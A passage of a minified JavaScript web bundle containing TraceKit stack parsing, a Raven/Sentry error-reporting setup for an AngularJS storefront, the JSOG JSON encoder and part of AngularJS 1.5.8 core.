if(b=g.exec(i[l]))c={url:b[2],func:b[1]||k,args:[],line:+b[3],column:b[4]?+b[4]:null};else{if(!(b=f.exec(i[l])))continue;c={url:b[3],func:b[1]||k,args:b[2]?b[2].split(","):[],line:b[4]?+b[4]:null,column:b[5]?+b[5]:null}}!c.func&&c.line&&(c.func=k),j.push(c)}return j.length?(j[0].column||h(a.columnNumber)||(j[0].column=a.columnNumber+1),{name:a.name,message:a.message,url:d(),stack:j}):null}}function b(a){var b=a.stacktrace;if(!h(a.stacktrace)&&a.stacktrace){for(var c,e=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,f=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\))? in (.*):\s*$/i,g=b.split("\n"),i=[],j=0;j<g.length;j+=2){var l=null;(c=e.exec(g[j]))?l={url:c[2],line:+c[1],column:null,func:c[3],args:[]}:(c=f.exec(g[j]))&&(l={url:c[6],line:+c[1],column:+c[2],func:c[3]||c[4],args:c[5]?c[5].split(","):[]}),l&&(!l.func&&l.line&&(l.func=k),i.push(l))}return i.length?{name:a.name,message:a.message,url:d(),stack:i}:null}}function c(a){var b=a.message.split("\n");if(b.length<4)return null;for(var c,e=/^\s*Line (\d+) of linked script ((?:file|https?|blob)\S+)(?:: in function (\S+))?\s*$/i,f=/^\s*Line (\d+) of inline#(\d+) script in ((?:file|https?|blob)\S+)(?:: in function (\S+))?\s*$/i,g=/^\s*Line (\d+) of function script\s*$/i,h=[],i=(document.getElementsByTagName("script"),2);i<b.length;i+=2){var j=null;if(c=e.exec(b[i]))j={url:c[2],func:c[3],args:[],line:+c[1],column:null};else if(c=f.exec(b[i])){j={url:c[3],func:c[4],args:[],line:+c[1],column:null};+c[1]}else if(c=g.exec(b[i])){var l=window.location.href.replace(/#.*$/,"");j={url:l,func:"",args:[],line:c[1],column:null}}j&&(j.func||(j.func=k),h.push(j))}return h.length?{name:a.name,message:b[0],url:d(),stack:h}:null}function e(a,b,c,d){var e={url:b,line:c};if(e.url&&e.line){if(a.incomplete=!1,e.func||(e.func=k),a.stack.length>0&&a.stack[0].url===e.url){if(a.stack[0].line===e.line)return!1;if(!a.stack[0].line&&a.stack[0].func===e.func)return a.stack[0].line=e.line,!1}return a.stack.unshift(e),a.partial=!0,!0}return a.incomplete=!0,!1}function f(a,b){for(var c,h,j=/function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i,l=[],m={},n=!1,o=f.caller;o&&!n;o=o.caller)if(o!==g&&o!==i.report){if(h={url:null,func:k,line:null,column:null},o.name?h.func=o.name:(c=j.exec(o.toString()))&&(h.func=c[1]),"undefined"==typeof h.func)try{h.func=c.input.substring(0,c.input.indexOf("{"))}catch(p){}m[""+o]?n=!0:m[""+o]=!0,l.push(h)}b&&l.splice(0,b);var q={name:a.name,message:a.message,url:d(),stack:l};return e(q,a.sourceURL||a.fileName,a.line||a.lineNumber,a.message||a.description),q}function g(e,g){var h=null;g=null==g?0:+g;try{if(h=b(e))return h}catch(j){if(i.debug)throw j}try{if(h=a(e))return h}catch(j){if(i.debug)throw j}try{if(h=c(e))return h}catch(j){if(i.debug)throw j}try{if(h=f(e,g+1))return h}catch(j){if(i.debug)throw j}return{name:e.name,message:e.message,url:d()}}return g.augmentStackTraceWithInitialElement=e,g.computeStackTraceFromStackProp=a,g}(),b.exports=i},{6:6}]},{},[5])(5)})}(),h()}),a.registerDynamic("12b",[],!0,function(a,b,c){"use strict";function d(a,b){function c(){this.$get=["$window",function(b){return a}]}function d(a){a.decorator("$exceptionHandler",["Raven","$delegate",f])}function f(a,b){return function(c,d){a.captureException(c,{extra:{cause:d}}),b(c,d)}}b=b||window.angular,b&&(b.module("ngRaven",[]).provider("Raven",c).config(["$provide",d]),a.setDataCallback(function(a,b){var c=a.exception;if(c){c=c.values[0];var d=e.exec(c.value);d&&(c.type=d[1],c.value=d[2],a.message=c.type+": "+c.value,a.extra.angularDocs=d[3].substr(0,250))}b&&b(a)}))}var e=/^\[((?:[$a-zA-Z0-9]+:)?(?:[$a-zA-Z0-9]+))\] (.+?)\n(\S+)$/;return c.exports=d,c.exports}),a.register("12c",["3","12a","12b","12d"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g={environment:f.raven.environment,release:f.globalSettings.buildNumber,whitelistUrls:[/.*\.?gearlaunch-.*\.com/,/.*\.?gearlaunch\.com/,/.*\.?cart\-checkout\.com/],ignoreErrors:["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage",/ReferenceError:.*/,/SecurityError: Blocked a frame with origin.*/],ignoreUrls:[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i]},d.config(f.raven.dsn,g).addPlugin(e).install(),a("default",c.module("gl.raven",["ngRaven"]))}}}),function(){var b=a.amdDefine;(function(){var a,c,e,f,g;return a={},g=0,f=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},e=function(a){return null!=a.toJSON},c="__jsogObjectId",a.encode=function(a){var b,d,h;return h={},d=function(a){return a[c]||(a[c]=""+g++),a[c]},(b=function(a){var g,i;return i=function(a){var e,f,g,i;if(e=d(a),h[e])return{"@ref":e};g=h[e]={"@id":e};for(f in a)i=a[f],f!==c&&(g[f]=b(i));return g},g=function(a){var c;return function(){var d,e,f;for(f=[],d=0,e=a.length;d<e;d++)c=a[d],f.push(b(c));return f}()},null==a?a:e(a)?a:f(a)?g(a):"object"==typeof a?i(a):a})(a)},a.decode=function(a){var b,c;return c={},(b=function(a){var d,e;return e=function(a){var d,e,f,g,h;if(f=a["@ref"],null!=f&&(f=f.toString()),null!=f)return c[f];g={},d=a["@id"],null!=d&&(d=d.toString()),d&&(c[d]=g);for(e in a)h=a[e],"@id"!==e&&(g[e]=b(h));return g},d=function(a){var c;return function(){var d,e,f;for(f=[],d=0,e=a.length;d<e;d++)c=a[d],f.push(b(c));return f}()},null==a?a:f(a)?d(a):"object"==typeof a?e(a):a})(a)},a.stringify=function(b){return JSON.stringify(a.encode(b))},a.parse=function(b){return a.decode(JSON.parse(b))},"undefined"!=typeof d&&null!==d&&d.exports&&(d.exports=a),"undefined"!=typeof window&&null!==window&&(window.JSOG=a),"function"==typeof b&&b.amd&&b("30",[],function(){return a})&&b("JSOG",["30"],function(a){return a}),a}).call(this)}(),a.register("12e",["3","30"],function(a,b){"use strict";var c,d,e;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]}],execute:function(){e=c.module("gl.jsog",[]),e.config(["$httpProvider",function(a){a.defaults.transformResponse.push(function(a,b){var c=b();return"application/json"===c["content-type"]?d.decode(a):a})}]),a("default",e)}}}),a.registerDynamic("3",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,"angular",null);return function(){!function(a){"use strict";function b(a,b){return b=b||Error,function(){var c,d,e=2,f=arguments,g=f[0],h="["+(a?a+":":"")+g+"] ",i=f[1];for(h+=i.replace(/\{\d+\}/g,function(a){var b=+a.slice(1,-1),c=b+e;return c<f.length?sa(f[c]):a}),h+="\nhttp://errors.angularjs.org/1.5.8/"+(a?a+"/":"")+g,d=e,c="?";d<f.length;d++,c="&")h+=c+"p"+(d-e)+"="+encodeURIComponent(sa(f[d]));return new b(h)}}function c(a){if(null==a||A(a))return!1;if(Wd(a)||v(a)||Ld&&a instanceof Ld)return!0;var b="length"in Object(a)&&a.length;return w(b)&&(b>=0&&(b-1 in a||a instanceof Array)||"function"==typeof a.item)}function d(a,b,e){var f,g;if(a)if(y(a))for(f in a)"prototype"==f||"length"==f||"name"==f||a.hasOwnProperty&&!a.hasOwnProperty(f)||b.call(e,a[f],f,a);else if(Wd(a)||c(a)){var h="object"!=typeof a;for(f=0,g=a.length;f<g;f++)(h||f in a)&&b.call(e,a[f],f,a)}else if(a.forEach&&a.forEach!==d)a.forEach(b,e,a);else if(u(a))for(f in a)b.call(e,a[f],f,a);else if("function"==typeof a.hasOwnProperty)for(f in a)a.hasOwnProperty(f)&&b.call(e,a[f],f,a);else for(f in a)Fd.call(a,f)&&b.call(e,a[f],f,a);return a}function e(a,b,c){for(var d=Object.keys(a).sort(),e=0;e<d.length;e++)b.call(c,a[d[e]],d[e]);return d}function f(a){return function(b,c){a(c,b)}}function g(){return++Vd}function h(a,b){b?a.$$hashKey=b:delete a.$$hashKey}function i(a,b,c){for(var d=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];if(t(g)||y(g))for(var j=Object.keys(g),k=0,l=j.length;k<l;k++){var m=j[k],n=g[m];c&&t(n)?x(n)?a[m]=new Date(n.valueOf()):z(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):J(n)?a[m]=n.clone():(t(a[m])||(a[m]=Wd(n)?[]:{}),i(a[m],[n],!0)):a[m]=n}}return h(a,d),a}function j(a){return i(a,Od.call(arguments,1),!1)}function k(a){return i(a,Od.call(arguments,1),!0)}function l(a){return parseInt(a,10)}function m(a,b){return j(Object.create(a),b)}function n(){}function o(a){return a}function p(a){return function(){return a}}function q(a){return y(a.toString)&&a.toString!==Rd}function r(a){return"undefined"==typeof a}function s(a){return"undefined"!=typeof a}function t(a){return null!==a&&"object"==typeof a}function u(a){return null!==a&&"object"==typeof a&&!Sd(a)}function v(a){return"string"==typeof a}function w(a){return"number"==typeof a}function x(a){return"[object Date]"===Rd.call(a)}function y(a){return"function"==typeof a}function z(a){return"[object RegExp]"===Rd.call(a)}function A(a){return a&&a.window===a}function B(a){return a&&a.$evalAsync&&a.$watch}function C(a){return"[object File]"===Rd.call(a)}function D(a){return"[object FormData]"===Rd.call(a)}function E(a){return"[object Blob]"===Rd.call(a)}function F(a){return"boolean"==typeof a}function G(a){return a&&y(a.then)}function H(a){return a&&w(a.length)&&Xd.test(Rd.call(a))}function I(a){return"[object ArrayBuffer]"===Rd.call(a)}function J(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function K(a){var b,c={},d=a.split(",");for(b=0;b<d.length;b++)c[d[b]]=!0;return c}function L(a){return Gd(a.nodeName||a[0]&&a[0].nodeName)}function M(a,b){var c=a.indexOf(b);return c>=0&&a.splice(c,1),c}function N(a,b){function c(a,b){var c,d=b.$$hashKey;if(Wd(a))for(var f=0,g=a.length;f<g;f++)b.push(e(a[f]));else if(u(a))for(c in a)b[c]=e(a[c]);else if(a&&"function"==typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&(b[c]=e(a[c]));else for(c in a)Fd.call(a,c)&&(b[c]=e(a[c]));return h(b,d),b}function e(a){if(!t(a))return a;var b=g.indexOf(a);if(b!==-1)return i[b];if(A(a)||B(a))throw Td("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var d=!1,e=f(a);return void 0===e&&(e=Wd(a)?[]:Object.create(Sd(a)),d=!0),g.push(a),i.push(e),d?c(a,e):e}function f(a){switch(Rd.call(a)){case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Float32Array]":case"[object Float64Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return new a.constructor(e(a.buffer),a.byteOffset,a.length);case"[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);return new Uint8Array(b).set(new Uint8Array(a)),b}return a.slice(0);case"[object Boolean]":case"[object Number]":case"[object String]":case"[object Date]":return new a.constructor(a.valueOf());case"[object RegExp]":var c=new RegExp(a.source,a.toString().match(/[^\/]*$/)[0]);return c.lastIndex=a.lastIndex,c;case"[object Blob]":return new a.constructor([a],{type:a.type})}if(y(a.cloneNode))return a.cloneNode(!0)}var g=[],i=[];if(b){if(H(b)||I(b))throw Td("cpta","Can't copy! TypedArray destination cannot be mutated.");if(a===b)throw Td("cpi","Can't copy! Source and destination are identical.");return Wd(b)?b.length=0:d(b,function(a,c){"$$hashKey"!==c&&delete b[c]}),g.push(a),i.push(b),c(a,b)}return e(a)}function O(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var c,d,e,f=typeof a,g=typeof b;if(f==g&&"object"==f){if(!Wd(a)){if(x(a))return!!x(b)&&O(a.getTime(),b.getTime());if(z(a))return!!z(b)&&a.toString()==b.toString();if(B(a)||B(b)||A(a)||A(b)||Wd(b)||x(b)||z(b))return!1;e=oa();for(d in a)if("$"!==d.charAt(0)&&!y(a[d])){if(!O(a[d],b[d]))return!1;e[d]=!0}for(d in b)if(!(d in e)&&"$"!==d.charAt(0)&&s(b[d])&&!y(b[d]))return!1;return!0}if(!Wd(b))return!1;if((c=a.length)==b.length){for(d=0;d<c;d++)if(!O(a[d],b[d]))return!1;return!0}}return!1}function P(a,b,c){return a.concat(Od.call(b,c))}function Q(a,b){return Od.call(a,b||0)}function R(a,b){var c=arguments.length>2?Q(arguments,2):[];return!y(b)||b instanceof RegExp?b:c.length?function(){return arguments.length?b.apply(a,P(c,arguments,0)):b.apply(a,c)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function S(b,c){var d=c;return"string"==typeof b&&"$"===b.charAt(0)&&"$"===b.charAt(1)?d=void 0:A(c)?d="$WINDOW":c&&a.document===c?d="$DOCUMENT":B(c)&&(d="$SCOPE"),d}function T(a,b){if(!r(a))return w(b)||(b=b?2:null),JSON.stringify(a,S,b)}function U(a){return v(a)?JSON.parse(a):a}function V(a,b){a=a.replace(ae,"");var c=Date.parse("Jan 01, 1970 00:00:00 "+a)/6e4;return isNaN(c)?b:c}function W(a,b){return a=new Date(a.getTime()),a.setMinutes(a.getMinutes()+b),a}function X(a,b,c){c=c?-1:1;var d=a.getTimezoneOffset(),e=V(b,d);return W(a,c*(e-d))}function Y(a){a=Ld(a).clone();try{a.empty()}catch(b){}var c=Ld("<div>").append(a).html();try{return a[0].nodeType===ge?Gd(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+Gd(b)})}catch(b){return Gd(c)}}function Z(a){try{return decodeURIComponent(a)}catch(b){}}function $(a){var b={};return d((a||"").split("&"),function(a){var c,d,e;a&&(d=a=a.replace(/\+/g,"%20"),c=a.indexOf("="),c!==-1&&(d=a.substring(0,c),e=a.substring(c+1)),d=Z(d),s(d)&&(e=!s(e)||Z(e),Fd.call(b,d)?Wd(b[d])?b[d].push(e):b[d]=[b[d],e]:b[d]=e))}),b}function _(a){var b=[];return d(a,function(a,c){Wd(a)?d(a,function(a){b.push(ba(c,!0)+(a===!0?"":"="+ba(a,!0)))}):b.push(ba(c,!0)+(a===!0?"":"="+ba(a,!0)))}),b.length?b.join("&"):""}function aa(a){return ba(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function ba(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function ca(a,b){var c,d,e=be.length;for(d=0;d<e;++d)if(c=be[d]+b,v(c=a.getAttribute(c)))return c;return null}function da(a,b){var c,e,f={};d(be,function(b){var d=b+"app";!c&&a.hasAttribute&&a.hasAttribute(d)&&(c=a,e=a.getAttribute(d))}),d(be,function(b){var d,f=b+"app";!c&&(d=a.querySelector("["+f.replace(":","\\:")+"]"))&&(c=d,e=d.getAttribute(f))}),c&&(f.strictDi=null!==ca(c,"strict-di"),b(c,e?[e]:[],f))}function ea(b,c,e){t(e)||(e={});var f={strictDi:!1};e=j(f,e);var g=function(){if(b=Ld(b),b.injector()){var d=b[0]===a.document?"document":Y(b);throw Td("btstrpd","App already bootstrapped with this element '{0}'",d.replace(/</,"&lt;").replace(/>/,"&gt;"))}c=c||[],c.unshift(["$provide",function(a){a.value("$rootElement",b)}]),e.debugInfoEnabled&&c.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]),c.unshift("ng");var f=db(c,e.strictDi);return f.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d),c(b)(a)})}]),f},h=/^NG_ENABLE_DEBUG_INFO!/,i=/^NG_DEFER_BOOTSTRAP!/;return a&&h.test(a.name)&&(e.debugInfoEnabled=!0,a.name=a.name.replace(h,"")),a&&!i.test(a.name)?g():(a.name=a.name.replace(i,""),Ud.resumeBootstrap=function(a){return d(a,function(a){c.push(a)}),g()},void(y(Ud.resumeDeferredBootstrap)&&Ud.resumeDeferredBootstrap()))}function fa(){a.name="NG_ENABLE_DEBUG_INFO!"+a.name,a.location.reload()}function ga(a){var b=Ud.element(a).injector();if(!b)throw Td("test","no injector found for element argument to getTestability");return b.get("$$testability")}function ha(a,b){return b=b||"_",a.replace(ce,function(a,c){return(c?b:"")+a.toLowerCase()})}function ia(){var b;if(!de){var c=_d();Md=r(c)?a.jQuery:c?a[c]:void 0,Md&&Md.fn.on?(Ld=Md,j(Md.fn,{scope:ze.scope,isolateScope:ze.isolateScope,controller:ze.controller,injector:ze.injector,inheritedData:ze.inheritedData}),b=Md.cleanData,Md.cleanData=function(a){for(var c,d,e=0;null!=(d=a[e]);e++)c=Md._data(d,"events"),c&&c.$destroy&&Md(d).triggerHandler("$destroy");b(a)}):Ld=Da,Ud.element=Ld,de=!0}}function ja(a,b,c){if(!a)throw Td("areq","Argument '{0}' is {1}",b||"?",c||"required");return a}function ka(a,b,c){return c&&Wd(a)&&(a=a[a.length-1]),ja(y(a),b,"not a function, got "+(a&&"object"==typeof a?a.constructor.name||"Object":typeof a)),a}function la(a,b){if("hasOwnProperty"===a)throw Td("badname","hasOwnProperty is not a valid {0} name",b)}function ma(a,b,c){if(!b)return a;for(var d,e=b.split("."),f=a,g=e.length,h=0;h<g;h++)d=e[h],a&&(a=(f=a)[d]);return!c&&y(a)?R(f,a):a}function na(a){for(var b,c=a[0],d=a[a.length-1],e=1;c!==d&&(c=c.nextSibling);e++)(b||a[e]!==c)&&(b||(b=Ld(Od.call(a,0,e))),b.push(c));return b||a}function oa(){return Object.create(null)}function pa(a){function c(a,b,c){return a[b]||(a[b]=c())}var d=b("$injector"),e=b("ng"),f=c(a,"angular",Object);return f.$$minErr=f.$$minErr||b,c(f,"module",function(){var a={};return function(b,f,g){var h=function(a,b){if("hasOwnProperty"===a)throw e("badname","hasOwnProperty is not a valid {0} name",b)};return h(b,"module"),f&&a.hasOwnProperty(b)&&(a[b]=null),c(a,b,function(){function a(a,b,c,d){return d||(d=e),function(){return d[c||"push"]([a,b,arguments]),k}}function c(a,c){return function(d,f){return f&&y(f)&&(f.$$moduleName=b),e.push([a,c,arguments]),k}}if(!f)throw d("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",b);var e=[],h=[],i=[],j=a("$injector","invoke","push",h),k={_invokeQueue:e,_configBlocks:h,_runBlocks:i,requires:f,name:b,provider:c("$provide","provider"),factory:c("$provide","factory"),service:c("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),decorator:c("$provide","decorator"),animation:c("$animateProvider","register"),filter:c("$filterProvider","register"),controller:c("$controllerProvider","register"),directive:c("$compileProvider","directive"),component:c("$compileProvider","component"),config:j,run:function(a){return i.push(a),this}};return g&&j(g),k})}})}function qa(a,b){if(Wd(a)){b=b||[];for(var c=0,d=a.length;c<d;c++)b[c]=a[c]}else if(t(a)){b=b||{};for(var e in a)"$"===e.charAt(0)&&"$"===e.charAt(1)||(b[e]=a[e])}return b||a}function ra(a){var b=[];return JSON.stringify(a,function(a,c){if(c=S(a,c),t(c)){if(b.indexOf(c)>=0)return"...";b.push(c)}return c})}function sa(a){return"function"==typeof a?a.toString().replace(/ \{[\s\S]*$/,""):r(a)?"undefined":"string"!=typeof a?ra(a):a}function ta(c){j(c,{bootstrap:ea,copy:N,extend:j,merge:k,equals:O,element:Ld,forEach:d,injector:db,noop:n,bind:R,toJson:T,fromJson:U,identity:o,isUndefined:r,isDefined:s,isString:v,isFunction:y,isObject:t,isNumber:w,isElement:J,isArray:Wd,version:ke,isDate:x,lowercase:Gd,uppercase:Hd,callbacks:{$$counter:0},getTestability:ga,$$minErr:b,$$csp:$d,reloadWithDebugInfo:fa}),(Nd=pa(a))("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:yc}),a.provider("$compile",ob).directive({a:If,input:_f,textarea:_f,form:Nf,script:Wg,select:Zg,style:_g,option:$g,ngBind:cg,ngBindHtml:eg,ngBindTemplate:dg,ngClass:gg,ngClassEven:ig,ngClassOdd:hg,ngCloak:jg,ngController:kg,ngForm:Of,ngHide:Pg,ngIf:ng,ngInclude:og,ngInit:qg,ngNonBindable:Gg,ngPluralize:Kg,ngRepeat:Lg,ngShow:Og,ngStyle:Qg,ngSwitch:Rg,ngSwitchWhen:Sg,ngSwitchDefault:Tg,ngOptions:Jg,ngTransclude:Vg,ngModel:Dg,ngList:rg,ngChange:fg,pattern:bh,ngPattern:bh,required:ah,ngRequired:ah,minlength:dh,ngMinlength:dh,maxlength:ch,ngMaxlength:ch,ngValue:bg,ngModelOptions:Fg}).directive({ngInclude:pg}).directive(Jf).directive(lg),a.provider({$anchorScroll:eb,$animate:Pe,$animateCss:Se,$$animateJs:Ne,$$animateQueue:Oe,$$AnimateRunner:Re,$$animateAsyncRun:Qe,$browser:kb,$cacheFactory:lb,$controller:ub,$document:vb,$exceptionHandler:wb,$filter:Mc,$$forceReflow:Ye,$interpolate:Kb,$interval:Lb,$http:Gb,$httpParamSerializer:yb,$httpParamSerializerJQLike:zb,$httpBackend:Ib,$xhrFactory:Hb,$jsonpCallbacks:ff,$location:$b,$log:_b,$parse:sc,$rootScope:xc,$q:tc,$$q:uc,$sce:Cc,$sceDelegate:Bc,$sniffer:Dc,$templateCache:mb,$templateRequest:Ec,$$testability:Fc,$timeout:Gc,$window:Jc,$$rAF:wc,$$jqLite:Ya,$$HashMap:De,$$cookieReader:Lc})}])}function ua(){return++me}function va(a){return a.replace(pe,function(a,b,c,d){return d?c.toUpperCase():c}).replace(qe,"Moz$1")}function wa(a){return!ue.test(a)}function xa(a){var b=a.nodeType;return b===ee||!b||b===ie}function ya(a){for(var b in le[a.ng339])return!0;return!1}function za(a){for(var b=0,c=a.length;b<c;b++)Ha(a[b])}function Aa(a,b){var c,e,f,g,h=b.createDocumentFragment(),i=[];if(wa(a))i.push(b.createTextNode(a));else{for(c=h.appendChild(b.createElement("div")),e=(ve.exec(a)||["",""])[1].toLowerCase(),f=xe[e]||xe._default,c.innerHTML=f[1]+a.replace(we,"<$1></$2>")+f[2],g=f[0];g--;)c=c.lastChild;i=P(i,c.childNodes),c=h.firstChild,c.textContent=""}return h.textContent="",h.innerHTML="",d(i,function(a){h.appendChild(a)}),h}function Ba(b,c){c=c||a.document;var d;return(d=te.exec(b))?[c.createElement(d[1])]:(d=Aa(b,c))?d.childNodes:[]}function Ca(a,b){var c=a.parentNode;c&&c.replaceChild(b,a),b.appendChild(a)}function Da(a){if(a instanceof Da)return a;var b;if(v(a)&&(a=Yd(a),b=!0),!(this instanceof Da)){if(b&&"<"!=a.charAt(0))throw se("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new Da(a)}b?Na(this,Ba(a)):Na(this,a)}function Ea(a){return a.cloneNode(!0)}function Fa(a,b){if(b||Ha(a),a.querySelectorAll)for(var c=a.querySelectorAll("*"),d=0,e=c.length;d<e;d++)Ha(c[d])}function Ga(a,b,c,e){if(s(e))throw se("offargs","jqLite#off() does not support the `selector` argument");var f=Ia(a),g=f&&f.events,h=f&&f.handle;if(h)if(b){var i=function(b){var d=g[b];s(c)&&M(d||[],c),s(c)&&d&&d.length>0||(oe(a,b,h),delete g[b])};d(b.split(" "),function(a){i(a),re[a]&&i(re[a])})}else for(b in g)"$destroy"!==b&&oe(a,b,h),delete g[b]}function Ha(a,b){var c=a.ng339,d=c&&le[c];if(d){if(b)return void delete d.data[b];d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),Ga(a)),delete le[c],a.ng339=void 0}}function Ia(a,b){var c=a.ng339,d=c&&le[c];return b&&!d&&(a.ng339=c=ua(),d=le[c]={events:{},data:{},handle:void 0}),d}function Ja(a,b,c){if(xa(a)){var d=s(c),e=!d&&b&&!t(b),f=!b,g=Ia(a,!e),h=g&&g.data;if(d)h[b]=c;else{if(f)return h;if(e)return h&&h[b];j(h,b)}}}function Ka(a,b){return!!a.getAttribute&&(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" ")>-1}function La(a,b){b&&a.setAttribute&&d(b.split(" "),function(b){a.setAttribute("class",Yd((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+Yd(b)+" "," ")));
})}function Ma(a,b){if(b&&a.setAttribute){var c=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");d(b.split(" "),function(a){a=Yd(a),c.indexOf(" "+a+" ")===-1&&(c+=a+" ")}),a.setAttribute("class",Yd(c))}}function Na(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var c=b.length;if("number"==typeof c&&b.window!==b){if(c)for(var d=0;d<c;d++)a[a.length++]=b[d]}else a[a.length++]=b}}function Oa(a,b){return Pa(a,"$"+(b||"ngController")+"Controller")}function Pa(a,b,c){a.nodeType==ie&&(a=a.documentElement);for(var d=Wd(b)?b:[b];a;){for(var e=0,f=d.length;e<f;e++)if(s(c=Ld.data(a,d[e])))return c;a=a.parentNode||a.nodeType===je&&a.host}}function Qa(a){for(Fa(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Ra(a,b){b||Fa(a);var c=a.parentNode;c&&c.removeChild(a)}function Sa(b,c){c=c||a,"complete"===c.document.readyState?c.setTimeout(b):Ld(c).on("load",b)}function Ta(a,b){var c=Ae[b.toLowerCase()];return c&&Be[L(a)]&&c}function Ua(a){return Ce[a]}function Va(a,b){var c=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var e=b[d||c.type],f=e?e.length:0;if(f){if(r(c.immediatePropagationStopped)){var g=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0,c.stopPropagation&&c.stopPropagation(),g&&g.call(c)}}c.isImmediatePropagationStopped=function(){return c.immediatePropagationStopped===!0};var h=e.specialHandlerWrapper||Wa;f>1&&(e=qa(e));for(var i=0;i<f;i++)c.isImmediatePropagationStopped()||h(a,c,e[i])}};return c.elem=a,c}function Wa(a,b,c){c.call(a,b)}function Xa(a,b,c){var d=b.relatedTarget;d&&(d===a||ye.call(a,d))||c.call(a,b)}function Ya(){this.$get=function(){return j(Da,{hasClass:function(a,b){return a.attr&&(a=a[0]),Ka(a,b)},addClass:function(a,b){return a.attr&&(a=a[0]),Ma(a,b)},removeClass:function(a,b){return a.attr&&(a=a[0]),La(a,b)}})}}function Za(a,b){var c=a&&a.$$hashKey;if(c)return"function"==typeof c&&(c=a.$$hashKey()),c;var d=typeof a;return c="function"==d||"object"==d&&null!==a?a.$$hashKey=d+":"+(b||g)():d+":"+a}function $a(a,b){if(b){var c=0;this.nextUid=function(){return++c}}d(a,this.put,this)}function _a(a){return Function.prototype.toString.call(a)+" "}function ab(a){var b=_a(a).replace(Ie,""),c=b.match(Ee)||b.match(Fe);return c}function bb(a){var b=ab(a);return b?"function("+(b[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function cb(a,b,c){var e,f,g;if("function"==typeof a){if(!(e=a.$inject)){if(e=[],a.length){if(b)throw v(c)&&c||(c=a.name||bb(a)),Je("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",c);f=ab(a),d(f[1].split(Ge),function(a){a.replace(He,function(a,b,c){e.push(c)})})}a.$inject=e}}else Wd(a)?(g=a.length-1,ka(a[g],"fn"),e=a.slice(0,g)):ka(a,"fn",!0);return e}function db(a,b){function c(a){return function(b,c){return t(b)?void d(b,f(a)):a(b,c)}}function e(a,b){if(la(a,"service"),(y(b)||Wd(b))&&(b=x.instantiate(b)),!b.$get)throw Je("pget","Provider '{0}' must define $get factory method.",a);return w[a+q]=b}function g(a,b){return function(){var c=B.invoke(b,this);if(r(c))throw Je("undef","Provider '{0}' must return a value from $get factory method.",a);return c}}function h(a,b,c){return e(a,{$get:c!==!1?g(a,b):b})}function i(a,b){return h(a,["$injector",function(a){return a.instantiate(b)}])}function j(a,b){return h(a,p(b),!1)}function k(a,b){la(a,"constant"),w[a]=b,z[a]=b}function l(a,b){var c=x.get(a+q),d=c.$get;c.$get=function(){var a=B.invoke(d,c);return B.invoke(b,null,{$delegate:a})}}function m(a){ja(r(a)||Wd(a),"modulesToLoad","not an array");var b,c=[];return d(a,function(a){function d(a){var b,c;for(b=0,c=a.length;b<c;b++){var d=a[b],e=x.get(d[0]);e[d[1]].apply(e,d[2])}}if(!u.get(a)){u.put(a,!0);try{v(a)?(b=Nd(a),c=c.concat(m(b.requires)).concat(b._runBlocks),d(b._invokeQueue),d(b._configBlocks)):y(a)?c.push(x.invoke(a)):Wd(a)?c.push(x.invoke(a)):ka(a,"module")}catch(e){throw 